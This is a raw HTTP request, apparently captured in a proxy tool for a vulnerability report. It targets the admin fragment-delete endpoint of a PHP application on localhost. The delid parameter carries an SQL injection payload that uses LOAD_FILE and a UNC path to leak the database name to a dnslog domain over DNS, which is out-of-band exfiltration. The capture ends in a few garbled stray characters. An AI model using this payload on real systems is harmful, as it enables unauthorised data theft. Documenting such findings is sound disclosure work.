 Raw Params Headers Hex
POST /index.php?r=admin/fragment/del HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/index.php?r=admin/fragment/index
Cookie:
Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1586304631,1586344977,1586385606,
1586391729;
UM_distinctid=171571f933ab3-083dc1452d81cd8-4c302f7e-144000-171571f933b30
3;
CNZZDATA5760804=cnzz_eid%3D1641469563-1586304619-%26ntime%3D1586304619;
PHPSESSID=0f6ekqup84p9cgn5a8kn00v7v6;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1586391792
Upgrade-Insecure-Requests: 1
delid%5B%5D=select LOAD_FILE((CONCAT('\\\\',(SELECT
DATABASE()),'.test.dnslog.link\\321')))&__hash__=
调
pied